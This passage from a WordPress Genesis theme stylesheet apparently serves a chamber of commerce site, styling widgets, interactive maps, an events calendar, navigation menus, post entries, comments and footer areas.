	text-indent: -20px;
}

.widget ol li:before {
	content: "";
}

.widget li li {
	border: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/*! ## Featured Content
--------------------------------------------- */

.featured-content .entry {
	margin-bottom: 30px;
	padding: 0 0 30px;
}

.featured-content .entry .entry-title {
	font-size: 20px;
	font-size: 2rem;
	margin: 20px 0;
	padding: 0 30px;
}

.featured-content .entry .entry-content {
	padding: 0 30px;
}

.featured-content .entry .entry-meta {
	padding: 0 30px;
	margin-bottom: 15px;
}

.featured-content .entry .entry-image {
	vertical-align: middle;
	margin-bottom: 0;
}

/*! # Interactive Elements
---------------------------------------------------------------------------------------------------- */

/*! ## Maps
--------------------------------------------- */
.acf-map {
	width: 100%;
	height: 500px;
	border: #ccc solid 1px;
	margin: 20px 0;
}

/* Fixes potential theme css conflict. */
.acf-map img {
   max-width: inherit !important;
}

ul.interactive-map-options--wrapper {
	margin-left: 0 !important;
	margin-bottom: 20px !important;
	text-align: center;
}

.interactive-map-options--wrapper li {
	list-style-type: none !important;
	display: inline-block;
	margin-right: 60px;
}

.interactive-map-options--wrapper li:last-of-type {
	margin-right: 0;
}

.interactive-map__filters input {
	position: absolute;
	height: 0;
	width: 0;
	opacity: 0;
}

.interactive-map-options--item {
	font-size: 18px;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.interactive-map__filters label {
	text-decoration: none;
	color: #1F7964;
	cursor: pointer;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.interactive-map__filters label.map-filter__active {
	color: #F6BF34;
}

.acf-map__instructions {
	text-align: center;
	font-size: 16px;
	font-style: italic;
	color: #777;
	margin-bottom: 40px;
}

label.map-filter__active::before {
    font-family: "Font Awesome 5 Pro";
    display: block;
    font-weight: 900;
    content: "\f00c";
}

@media only screen and (max-width: 1000px) {

	ul.interactive-map-options--wrapper {
	    text-align: left;
	    display: flex;
	    flex-direction: column;
	}

	div.cc_attraction_tabs--wrapper {
	    flex-direction: column;
	}

	div.cc_attraction_tabs {
	    width: 100%;
	}

	div.cc_attraction_tabs--locations {
	    width: 100%;
	}

	div.cc_attraction_tabs--location {
	    padding: 5px;
	    width: 100%;
	}

	div.cc_attraction_tabs--location h3 {
		font-size: 15px;
		font-weight: bold;
	}
}



/*! # Plugins
---------------------------------------------------------------------------------------------------- */

/*! ## Tribe Events Calendar
--------------------------------------------- */

/* Main Page */
h1.tribe-events-page-title {
	font-size: 65px;
}

h3.tribe-events-list-event-title a, .tribe-events-list-event-description.tribe-events-content.description.entry-summary a {
    color: #0c6149 !important;
}

#tribe-events, 
#tribe-events-pg-template, 
.tribe-events-pg-template {
	padding: 0 !important;
}

/* Month View */

body.calendar-of-events .tribe-events-title-bar {
    background: none;
    justify-content: left;
}

body.calendar-of-events .tribe-events-title-bar h1.tribe-events-page-title {
    color: #0B573B;
}

.tribe-events-present > div {
    background-color: #29725c !important;
}

#tribe-events.view-month a {
    color: #144d37;
}

.page-id-32 .view-month h1.tribe-events-page-title {
    font-family: "ITC Avant Garde Gothic W01 Bk";
    text-transform: none;
    font-size: 40px;
}

#tribe-events .tribe-events-button {
    background-color: #1f7964;
    color: #fff !important;
}

#tribe-events .tribe-events-button:hover {
    background-color: #4a8e7e;
}

@media only screen and (max-width: 1000px) {

	body.calendar-of-events .tribe-events-title-bar {
    	padding-top: 0px;
	}

	.page-id-32 .view-month h1.tribe-events-page-title {
    	font-size: 35px;
	}

	/* Single Event Page */
	div#tribe-events-content h1.tribe-events-single-event-title {
	    font-size: 40px !important;
	}

	.tribe-events-schedule h2 {
	    font-size: 28px;
	}

}

.event-is-recurring {
	    display: none;
	}

/* Month View - Event tooltip hover */

.tribe-events-tooltip h3 {
    font-size: 26px;
	margin: 10px;
	padding: 0;
}

.tribe-events-tooltip .tribe-event-duration, 
.tribe-events-tooltip p {
    margin-bottom: 10px;
}

.tribe-events-tooltip .tribe-events-event-thumb {
    display: none;
}

/*--------*/

#tribe-bar-form {
	background: transparent;	
}

#tribe-events-pg-template, .tribe-events-pg-template {
	max-width: none;
}

#tribe-events-content-wrapper {
	max-width: 1200px;
	margin: auto;
}

h1.tribe-events-page-title,
h1.tribe-events-single-event-title,
.tribe-events-schedule h2 {
	text-transform: uppercase;
	font-weight: 400;
    color: #fff;
    text-align: center;
    margin-bottom: 0px;
}

div#events--section-heading {
    margin: 65px 15px 0;
}

div#events--section-heading h2 {
    color: #F6BF34;
    display: flex;
    align-items: center;
}

div#events--section-heading h2::after {
	content: '';
	display: block;
	border-bottom: 2px solid #237864;
	width: auto;
	flex-grow: 1;
	margin-left: 60px;
}

.tribe-events-loop {
    max-width: 100% !important;
}

.tribe-bar-date-filter,
.tribe-bar-search-filter {
	width: 35%;
}

.tribe-bar-submit {
	width: 25%;
	margin-left: 5%;
}

.tribe-events-list .type-tribe_events .tribe-events-list-event-title {
	font-size: 1.4em;
}

#tribe-events-pg-template .tribe-events-loop .tribe-events-event-cost,
#tribe-events-pg-template .tribe-events-loop .recurringinfo {
	display: none;
}

/* EVENT CALENDAR */
div#tribe-bar-views {
    display: none;
}

#tribe-bar-form .tribe-bar-submit input[type=submit] {
	margin-left: 25px;
}

/* ANNUAL EVENTS */
.events_annual {
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
    margin: 35px 0 0;
}

.annual_event {
    width: 32%;
    margin: 0 2% 25px 0;
    background-color: #ffffff;
    box-shadow: 4px 5px 10px 10px #faf8fa;
}

.annual_event:nth-child(3n+3) {
	margin: 0 0 25px 0;
}

div.annual_event img {
    width: 100%;
    height: 200px;
}

p.annual_event--date {
    color: #F8C74C;
    margin-bottom: 40px;
    font-family: "ITC Avant Garde Gothic W01 Bk";
    font-size: 18px;
    letter-spacing: 0.9px;
}

.annual_event h2 {
    color: #327865;
    margin-bottom: 10px;
    font-size: 30px;
    letter-spacing: 0.86px;
}

.events_annual--card-content {
    padding: 10px 20px 20px;
}

a.events_annual--view-all-button {
    margin-top: 25px;
    background-color: #5BB5C4;
    border: 1px solid #5BB5C4;
}

/* UPCOMING EVENTS */
h2.tribe-events-list-separator-month {
    background-color: transparent;
    font-weight: 400;
    text-align: left;
    text-decoration: underline;
    margin: 35px 0 0 0;
}

.tribe-events-list-separator-month span {
    background-color: transparent;
    padding: initial;
}

.tribe-events-list-separator-month:after {
    content: none;
}

.tribe-events-loop .type-tribe_events {
    display: flex;
    justify-content: space-between;
    padding: 15px 0 15px 0px !important;
    margin-left: 10px;
    margin-bottom: 0px;	
}

.tribe-events-loop .new-month > .type-tribe_events:not(:last-child) {
    border-bottom: 1px solid #e5e5e5;
}

.new-month {
    border-bottom: 1px solid #F6BF34;
    padding-bottom: 20px;
}

.tribe-events-list .type-tribe_events:first-of-type {
	margin-top: 1rem;
}

.events-list #tribe-events-footer {
    border: none;
}

h3.tribe-events-list-event-title {
    width: 100%;
}

.type-tribe_events .tribe-events-venue-details {
    display: none;
}

.tribe-events-list-event-description.tribe-events-content.description.entry-summary {
    width: 100%;
    text-align: right;
    font-family: 'Roboto', sans-serif;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding-right: 0px;
    line-height: 35px;
}

/* SINGLE EVENT */
.tribe-events-single h1.tribe-events-single-event-title {
    font-size: 50px;
    width: 100%;
}

.tribe-events-single .tribe_events {
	max-width: 1280px;
    margin: auto;
    padding: 50px 0;
}

.tribe-events-single .tribe-events-event-meta {
	display: block;
}

@media only screen and (min-width: 768px) {

	.tribe-events-single .single-event--content-wrapper {
		width: 50% !important;
	}

	.tribe-events-single .single-event--meta-wrapper {
		width: 50% !important;
	}
	
	.tribe-events-single .single-event--meta-wrapper .tribe-events-event-meta > .tribe-events-meta-group {
		padding: 25px;
		margin: auto;
		width: 200px;
		background: #fff;
	}
	
	.single-tribe_events .tribe-events .tribe-events-c-subscribe-dropdown__container {
		margin: auto;
	}
}

.cc_single-event--header-banner {
    padding: 30px 0;
}

.tribe-events-title-bar {
	padding: 50px 0;
}

.tribe-events-schedule.tribe-clearfix {
    font-size: 28px;
    margin: 0;
}

.tribe-events-schedule.tribe-clearfix span {
    color: #fff;
    font-weight: 200;
}

.tribe-events-schedule h2 {
    padding: 0px;
}

.cc_single-event--col-1 {
    width: 75%;
    margin-right: 50px;
}

.cc_single-event--col-2 {
    width: 25%;
}

div.tribe-events-venue-map {
    width: 90% !important;
    margin: 10px!important;
    float: none !important;
    padding: 0px !important;
    border-radius: 0px !important;
}

h2.tribe-events-single-section-title {
    font-family: "BodoniSeventytwoITCW01-_731136";
    text-decoration: underline;
    text-transform: uppercase;
    color: #3D3D3D;
}

.tribe-events-venue-map iframe {
    max-height: 250px;
}

dt.tribe-events-start-date-label, dt.tribe-events-start-time-label, dt.tribe-venue-tel-label, dt.tribe-venue-url-label, dt.tribe-events-organizer-label, .tribe-venue a {
    font-family: 'Roboto', sans-serif;
    font-size: 17px;
    text-transform: uppercase;
    font-weight: bold;
    color: #777777;
    margin-top: 30px;
}

dd.tribe-venue {
    margin: 30px 0 0 !important;
}

div#tribe-events-footer {
    padding: 2em 2em 0;
}

/* EVENTS CALENDAR MEDIA QUERIES */

@media only screen and (max-width: 580px ) {

	/* Chamber Events Page */
	.annual_event {
    	width: 100%;
	}

	div#events--section-heading h2 {
		text-align: center;
		display: block;
	}

	a.events_annual--view-all-button {
    	margin: 0 auto;
	}

	div#events--section-heading h2::after {
		display: none;
	}

	/* Single Event Page */
	.tribe-events-schedule.tribe-clearfix {
    	background-color: transparent;
    	border: none;
	}

	.type-tribe_events.status-publish {
    	flex-wrap: wrap;
    	margin: 20px 0;
	}

	.cc_single-event--col-1 {
	    width: 100%;
	    margin: 0;
	}

	.cc_single-event--col-2 {
	    width: 100%;
	}

	.tribe-events-meta-group.tribe-events-meta-group-details, .tribe-events-meta-group.tribe-events-meta-group-venue {
    	padding: 20px;
	}

}


/*! # Skip Links
---------------------------------------------------------------------------------------------------- */
.genesis-skip-link {
	margin: 0;
}

.genesis-skip-link li {
	height: 0;
	width: 0;
	list-style: none;
}

/*! Display outline on focus */
:focus {
	outline: none !important;
}


/*! # Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #fff;
}

.site-header > .wrap {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	flex-wrap: wrap;
	padding: 0 5%;
}

@media only screen and (min-width: 860px) {

	.site-header > .wrap {
		flex-wrap: nowrap;
		padding: 0 20px;
	}

}

@media only screen and (min-width: 1200px) {

	.site-header > .wrap {
		flex-wrap: nowrap;
		padding: 0;
	}

}

@media only screen and (max-width: 1200px) {

	.site-header > .wrap {
		max-width: none;
	}

}

.custom-header .site-header {
	background-position: center !important;
	background-size: cover !important;
}

/*! ## Title Area
--------------------------------------------- */

.title-area {
	width: auto;
	text-align: left;
	padding: 14px 0;
	-webkit-transition: all 0.3s linear 0s;
	transition:         all 0.3s linear 0s;
}

.site-title {
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 36px;
	font-size: 3.6rem;
	line-height: 1.2;
	text-transform: uppercase;
}

@media only screen and (min-width: 860px) {
	.site-title {
		font-size: 40px;
		font-size: 4rem;
	}
}

.site-title a,
.site-title a:hover,
.site-title a:focus {
	color: #363f48;
}

.site-description {
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 300;
	line-height: 1.5;
}

.site-description,
.site-title {
	margin-bottom: 0;
}


/*! ## Custom Logo
--------------------------------------------- */

.wp-custom-logo .title-area {
  padding: 15px 0;
}

.wp-custom-logo .custom-logo-link {
  display: block;
  line-height: 100px;
  height: 100px;
}

.wp-custom-logo .custom-logo-link img {
  width: auto;
  max-height: 100%;
  margin: auto;
  vertical-align: middle;
}


/*! ## Widget Area
--------------------------------------------- */

.site-header .widget-area {
	padding: 18px 0;
	text-align: center;
}

@media only screen and (min-width: 860px) {

	.site-header .widget-area {
		padding: 0;
		text-align: right;
	}

	.site-header .widget-area .menu-toggle  {
		margin-top:20px;
	}

}

@media only screen and (min-width: 1023px) {

	.site-header .widget-area {
		float: right;
	}

}


/*! # Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: inherit;
	width: 100%;
}

.genesis-nav-menu .sub-menu {
	line-height: 1.2;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu a {
	color: #3d3d3d;
	text-decoration: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	display: block;
	padding: 10px;
	margin: 0;
}

.genesis-nav-menu a:hover {
	color: #237864;
}

.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover,
.genesis-nav-menu .sub-menu .current-menu-item > a:focus  {
}

.genesis-nav-menu .sub-menu {
	left: -9999px;
	opacity: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: auto;
	z-index: 99;
}

.genesis-nav-menu .sub-menu li {
	display: block;
}

.genesis-nav-menu .sub-menu a {
	padding: 12px 18px;
	font-size: 14px;
	font-size: 1.4rem;
	position: relative;
	width: auto;
	word-wrap: break-word;
	margin: 0;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -42px 0 0 199px;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	float: right;
	list-style-type: none;
	padding: 15px 0;
}

.genesis-nav-menu > .right > a {
	padding: 0;
	display: inline-block;
}

.genesis-nav-menu > .rss > a {
	margin-left: 30px;
}

.genesis-nav-menu > .search {
	padding: 8px 0 0;
}

@media only screen and (min-width: 800px) {
	.genesis-nav-menu > li:last-child a {
		padding-right: 0;
	}
}

@media only screen and (min-width: 1023px) {

	.genesis-nav-menu > .menu-item.highlight a,
	.site-header.sticky .genesis-nav-menu > .menu-item.highlight a {
	    border: 1px solid #ddd;
	    border-radius: 2px;
	    padding: 3px 15px;
	    margin-left: 10px;
	}

	.genesis-nav-menu > .menu-item-has-children > a:after {
		color: #ddd;
		content: "\f107";
		font-family: "Font Awesome 5 Pro";
		padding: 0 0 0 6px;
		display: inline-block;
	}

	.genesis-nav-menu .sub-menu > .menu-item-has-children > a:after {
		color: #ddd;
		content: "\f105";
		float: right;
		font-family: fontawesome;
		padding: 0 0 0 8px;
		display: inline-block;
	}

	.menu-toggle,
	.sub-menu-toggle {
		display: none;
		visibility: hidden;
	}

}

@media only screen and (min-width: 1025px) {
	.genesis-nav-menu {
		font-size: 16px;
		font-size: 1.6rem;
	}
}

/*! Genesis Responsive Menus */
@media only screen and (max-width: 1023px) {

	/* Hide nav menu initially */
	.nav-primary,
	.nav-secondary {
		display: none;
	}

	nav.genesis-responsive-menu {
		display: none;
		position: absolute;
		top: 100%;
		left: 0;
		width: 100%;
		background: #FAF5EF;
		border-bottom: 5px solid #FFFFFF;
		z-index: 10000;
	}

	.genesis-nav-menu {
		text-align: center;
	}

	.genesis-nav-menu li {
		float: none;
	}

	.js .genesis-nav-menu .sub-menu,
	.js .genesis-nav-menu .sub-menu a {
		width: 100%;
	}

	.js .site-header nav .wrap {
		padding: 0;
	}

	.genesis-skip-link .skip-link-hidden {
		display: none;
		visibility: hidden;
	}

	.menu-toggle,
	.sub-menu-toggle {
		background-color: transparent;
		border: 0;
		color: #333;
		position: relative;
		padding: 3px 15px;
		display: block;
		margin: 0 auto;
		overflow: hidden;
		text-align: center;
		visibility: visible;
		cursor: pointer;
	}

	.header-widget-area .menu-toggle {
		display: inline-block;
		width: auto;
	}

	.header-widget-area nav {
		clear: both;
		float: none;
	}

	.menu-toggle {
		background-color: transparent;
		border: 0;
		color: #00563B;
		position: relative;
		z-index: 1000;
		width: 100%;
		display: flex;
		align-items: center;
		font-size: 18px;
		font-size: 1.8rem;
	}

	.menu-toggle::before {
		color: #00563B;
		content: "\f0c9";
		font-family: "Font Awesome 5 Pro";
		font-weight: 300;
		font-size: 35px;
		font-size: 3.5rem;
		margin-right: 10px;
		text-rendering: auto;
	}

	.sub-menu-toggle {
		float: right;
		padding: 20px 12px;
		position: absolute;
		right: 1px;
		top: 1px;
		z-index: 100;
		font-size: 16px;
		font-size: 1.6rem;
		border-radius: 0;
	}

	.sub-menu-toggle::before {
		color: #00563B;
		content: "\f107";
		font-family: "Font Awesome 5 Pro";
		font-weight: 300;
		display: inline-block;
		text-rendering: auto;
		-webkit-transform: rotate( 0 );
		-ms-transform: rotate( 0 );
		transform: rotate( 0 );
		-webkit-transition: transform .25s ease-in-out;
		-webkit-transition: -webkit-transform .25s ease-in-out;
		transition: -webkit-transform .25s ease-in-out;
		transition: transform .25s ease-in-out;
		transition: transform .25s ease-in-out, -webkit-transform .25s ease-in-out;
	}

	.sub-menu-toggle.activated::before {
		-webkit-transform: rotate( 180deg );
		-ms-transform:     rotate( 180deg );
		transform:         rotate( 180deg );
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		position: relative;
		text-align: left;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item:focus,
	.genesis-responsive-menu .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.genesis-responsive-menu .genesis-nav-menu a:focus,
	.genesis-responsive-menu .genesis-nav-menu a:hover {
		color: #00563a;
	}

	.genesis-responsive-menu .genesis-nav-menu a:focus {
		color: #00563a;
		outline: thin solid #ccc;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item a {
		border-top: 2px solid #FFFFFF;
		margin-bottom: 1px;
		padding: 20px 20px;
		width: 100%;
		font-family: "ITC Avant Garde Gothic W01 Bk", sans-serif;
	}

	.genesis-responsive-menu .genesis-nav-menu > .menu-item:first-child > a {
		border-top: 0;
	}

	.genesis-responsive-menu .site-header .genesis-nav-menu .menu-item a {
		padding: 10px 0;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu {
		border: none;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu {
		border: none;
	}

	.genesis-responsive-menu .genesis-nav-menu .menu-item > a:focus ul.sub-menu,
	.genesis-responsive-menu .genesis-nav-menu .menu-item > a:focus ul.sub-menu .sub-menu {
		left: 0;
		margin-left: 0;
	}

	.genesis-responsive-menu .genesis-nav-menu > .menu-item-has-children > a::after {
		content: none;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		margin: 0;
		opacity: 1;
		padding-left: 0;
		position: static;
		width: 100%;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu a {
		border-left: none;
		border-right: none;
		border-bottom: none;
		border-top: 1px solid #eee;
		padding-left: 30px;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu a::before {
		content: "-";
		padding-right: 8px;
	}

	.genesis-responsive-menu .genesis-nav-menu .sub-menu .sub-menu {
		margin: 0;
	}

}


/*! ## Accessible Menu
--------------------------------------------- */

.menu .menu-item:focus {
	position: static;
}

.menu .menu-item > a:focus + ul.sub-menu,
.menu .menu-item.sfHover > ul.sub-menu {
	left: auto;
	opacity: 1;
}

/*! ## Primary Navigation
--------------------------------------------- */
.nav-primary {
	text-align: right;
}

.nav-primary .genesis-nav-menu a {
	font-family: "ITC Avant Garde Gothic W01 Bk", sans-serif;
}

.nav-primary .wrap {
	padding: 0;
}

body.pmpro-body-has-access:not(.logged-in) .pmpro-menu--logged-in-only {
    display: none !important;
}

body.pmpro-body-has-access.logged-in .pmpro-menu--logged-in-only {
    display: inline-block !important;
}

body.pmpro-body-has-access.logged-in .pmpro-menu--logged-out-only {
    display: none !important;
}

@media only screen and (min-width: 800px) {
	.nav-primary {
		border-top: 1px solid #F6BF34;
	}
}

/*! ## Secondary Navigation
--------------------------------------------- */

.cc_login-button {
    background-color: #F6BF34;
    border-radius: 4px;
}

.cc_login-button:hover {
	opacity: .8;
}

.nav-secondary li.cc_login-button a {
    padding: 10px !important;
    text-align: center;
    color: #fff;
}

.nav-secondary {
	text-align: right;
}

.nav-secondary .genesis-nav-menu a {
	font-family: "BodoniSeventytwoITCW01-_731142", serif;
	color: #00563B;
}

@media only screen and (min-width: 1023px) {

}

/*! ## Inner Site Navigation
--------------------------------------------- */

.cc_inner-page-menu li a {
    color: #0e624a;
    font-size: 20px;
    font-family:"ITC Avant Garde Gothic W01 Bk";
    letter-spacing: 1px;
    line-height: 50px;
}

div.cc_inner-page-menu ul > li {
    list-style-type: none;
}

div.cc_inner-page-menu ul {
    margin-left: 0;
}

/*! ## Mobile Navigation
--------------------------------------------- */

.cc_nav-mobile {
	display: none;
	width: 100%;
}

@media only screen and (max-width: 745px) {
	.mtsnb-custom-content p {
    	font-size: 16px !important;
	}

	.mtsnb-custom-content a.button {
		height: fit-content;
		font-size: 14px !important;
		padding: 6px 15px !important;
		margin-top: 8px !important;
	}
}


/*! ## Site Header Navigation
--------------------------------------------- */
.site-header .menu-toggle {
	margin: 0 0 0 auto;
	width: auto;
    color: #00563a;
}

.site-header .sub-menu {
	border-top: 3px solid #F6BF34;
	background: #FFFBFE;
}

.site-header .sub-menu .sub-menu {
	margin-top: -44px;
}

.site-header .genesis-nav-menu > li  {
	margin: 0;
}

.site-header .genesis-nav-menu > li > a {
	padding-top: 20px;
	padding-bottom: 20px;
	margin: 0;
	line-height: 1;
	-webkit-transition: all 0.3s linear 0s;
	transition:         all 0.3s linear 0s;
}

.site-header .genesis-nav-menu li li {
	margin-left: 0;
}

@media only screen and (min-width: 860px) {
	.site-header .menu-toggle {
		float: right;
		clear: right;
		margin: 20px 0;
	}

	.site-header .sub-menu {
		padding: 20px 0;
		background: #FAF5EF;
	}
}


/*! # Sticky Header
---------------------------------------------------------------------------------------------------- */

.site-header.sticky {
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 100;
}

.site-header.sticky .title-area {
	padding: 5px 0;
}

.site-header.sticky .genesis-nav-menu > li > a {
	padding-top: 16px;
	padding-bottom: 16px;
	line-height: inherit;
}

.site-header.sticky .search-form {
	padding-top: 8px;
	padding-bottom: 8px;
	line-height: inherit;
}

.admin-bar .site-header.sticky {
  top: 32px;
}

/*! ## Sticky Primary & Secondary Nav
--------------------------------------------- */
.nav-primary.sticky,
.nav-secondary.sticky {
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 100;
}

.admin-bar .nav-primary.sticky,
.admin-bar .nav-secondary.sticky {
  top: 32px;
}

/*! # Content Area
---------------------------------------------------------------------------------------------------- */

/*! ## Entries
--------------------------------------------- */
.entry {
	background-color: #fffbfe;
	margin-bottom: 30px;
	padding: 0;
}

.entry > p {
    padding: 30px 30px 0;
}

.entry-image {
	vertical-align: middle;
}

.entry-title {
	margin: 30px 0 20px;
	padding: 0 30px;
}

@media only screen and (min-width: 860px) {

	.entry {
		margin-bottom: 0px;
	}

	.entry-title {
		padding: 0 50px;
	}

}

.entry-meta {
	padding: 0 30px;
}

@media only screen and (min-width: 860px) {

	.entry-meta {
		padding: 0 50px;
	}

}

.entry-footer .entry-meta {
	padding: 20px 30px;
}

@media only screen and (min-width: 860px) {

	.entry-footer .entry-meta {
		padding: 20px 50px;
	}

}

.entry-content ol,
.entry-content ul {
	margin-bottom: 30px;
	margin-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content code {
	background-color: #333;
	color: #ddd;
}

/*! ## Entry Meta
--------------------------------------------- */

p.entry-meta {
	color: #363f48;
	font-size: 15px;
	font-size: 1.5rem;
	margin-bottom: 0;
}

.entry-header .entry-meta {
	margin-bottom: 20px;
}

.entry-footer .entry-meta {
	padding-top: 20px;
}

.entry-categories,
.entry-tags {
}

.entry-meta a {
	color: #363f48;
	margin-bottom: 0;
}

.entry-meta a:hover {
	color: #ff6c3a;
}

.entry-meta .entry-time::after {
	content: "|";
	padding: 0 10px;
}

.entry-meta .entry-comments-link::before {
	content: "|";
	padding: 0 10px;
}

.entry-meta .entry-tags::before {
    content: "|";
    padding: 0 10px;
}

.post-edit-link {
	display: inline-block;
	margin-bottom: 20px;
}


/*! ## Pagination
--------------------------------------------- */

.pagination {
	clear: both;
	margin: 40px 0;
}

.adjacent-entry-pagination {
	margin-bottom: 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a,
.pagination-next a,
.pagination-previous a {
	background: #fff none repeat scroll 0 0;
	border-radius: 3px;
	box-shadow: 0 15px 30px rgba(0, 0, 0, 0.1);
  color: #777;
	display: inline-block;
	padding: 6px 16px;
	margin-right: 5px;
}

.archive-pagination li a:hover,
.archive-pagination li a:focus,
.archive-pagination .active a {
	background: #ff6c3a none repeat scroll 0 0;
	color: #fff;
}


/*! ## Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	margin-top: 40px;
	padding: 0;
}

.comment-header {
	font-size: 16px;
	font-size: 1.6rem;
}

.comment-content {
	clear: both;
	word-wrap: break-word;
}

.comment-list li {
	margin-top: 30px;
	padding: 0;
}

.comment-list .comment-time a {
	font-size: 14px;
	font-size: 1.4rem;
	color: #777;
}

.comment-list .comment-time a:hover {
	color: #ff6c3a;
}

.comment-list li article {
	background: #fff none repeat scroll 0 0;
	margin: 0;
	padding: 10px 20px;
	position: relative;
	border-radius: 2px;
	box-shadow: 0 15px 30px rgba(0, 0, 0, 0.1);
}

@media only screen and (min-width: 860px) {

	.comment-list li article {
		margin: 0 0 0 80px;
	}

}

.comment-list li article p {
	margin-bottom: 10px;
}

.comment-form p {
	margin-bottom: 15px;
}

.comment-form .form-submit {
	margin-bottom: 30px;
}

.comment-list li li {
	margin-right: 0;
	margin-left: 0;
}

@media only screen and (min-width: 860px) {

	.comment-list li li {
		margin-left: 80px;
	}

}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%;
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.entry-comments .comment-author {
	color: #363f48;
	margin-bottom: 0;
}

.entry-pings .reply {
	display: none;
}

.bypostauthor {
}

.form-allowed-tags {
	background-color: #f5f5f5;
	font-size: 16px;
	font-size: 1.6rem;
	padding: 24px;
}


/*! # Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar {
	font-size: 16px;
	font-size: 1.6rem;
}

.sidebar p {
	margin-bottom: 20px;
}

.sidebar li {
	margin-bottom: 5px;
	padding-left: 20px;
	position: relative;
}

.sidebar li:before {
	content: "\f105";
	color: #ff6c3a;
	font-family: fontawesome;
	left: 5px;
	padding-right: 8px;
	position: absolute;
	top: 0;
}

.sidebar li a {
	color: #777;
}

.sidebar li a:hover {
	color: #ff6c3a;
}

.sidebar p:last-child,
.sidebar ul > li:last-child {
	margin-bottom: 0;
}

.sidebar .widget {
	margin-bottom: 30px;
}

@media only screen and (min-width: 860px) {
	.sidebar .widget {
		margin-bottom: 40px;
	}
}

.sidebar .button {
	font-size: 14px;
	font-size: 1.4rem;
	padding: 6px 16px;
}


/*! # Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #fffbfe;
	clear: both;
	font-size: 14px;
	font-size: 1.4rem;
	padding-top: 40px;
	padding-bottom: 10px;
	color: #999;
}

.footer-widgets > .wrap {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}

.footer-widgets a.button,
.footer-widgets a:hover,
.footer-widgets a:focus {
	color: #fff;
}

.footer-widgets a:hover {
    cursor: pointer;
}

.footer-widgets li {
    margin-bottom: 5px;
    position: relative;
}

.footer-widgets a,
.footer-widgets p {
	font-family: "ITC Avant Garde Gothic W01 Bk";
	font-size: 18px;
	color: #1F1F1F;
}

.footer-widgets li a {
    text-transform: uppercase;
    line-height: 1.8;
}

.footer-widgets li a:hover,
.footer-widgets a:hover {
	color: #0B573B;
	text-decoration: underline;
}

.footer-widgets .widget {
	margin-bottom: 30px;
}

.footer-widgets p {
	margin-bottom: 15px;
}

.footer-widgets p:last-child {
	margin-bottom: 0;
}

.footer-widgets .widget i {
	display: inline-block;
	padding: 0 8px 0 0;
	text-align: center;
	width: 24px;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3,
.footer-widgets-4 {
	width: auto;
	margin: 0;
	float: none;
}


/*! Scroll Up
--------------------------------------------- */

.scroll-up {
	position: relative;
}

.scrollup:before {
	content: "\f106";
	font-family: "Font Awesome 5 Pro";
	font-size: 20px;
	font-size: 2rem;
}

.scrollup,
.scrollup:focus,
.scrollup:hover {
	position: fixed;
	display: none;
	right: 20px;
	bottom: 14px;
	color: #fff;
	line-height: 1;
	z-index: 10;
	padding: 5px 10px;
	background: #333 none repeat scroll 0 0;
	border-radius: 2px;
}

.site-footer .scrollup,
.site-footer .scrollup:hover {
	color: #fff;
}


/*! Archive page template
--------------------------------------------- */
.page-template-page_archive h2 {
	font-size: 24px;
	font-size: 2.4rem;
}


/*! 404 Error page
--------------------------------------------- */

.error404 .entry-content .search-form {
  margin-bottom: 30px;
}

.error404 .entry-content .search-form input[type="submit"] {
  margin-top: 10px;
}


/*! Topbar styling
--------------------------------------------- */

.site-topbar {
	background: #fff;
	border-bottom: 1px solid #e6e9ed;
	font-size: 14px;
	font-size: 1.4rem;
	color: #777;
	line-height: normal;
	height: auto;
	text-align: center;
	display: none;
}

@media only screen and (min-width: 860px) {

	.site-topbar {
		display: block;
		height: 40px;
		line-height: 40px;
		overflow: hidden;
		text-align: left;
	}

}

.site-topbar .widget {
	float: left;
}

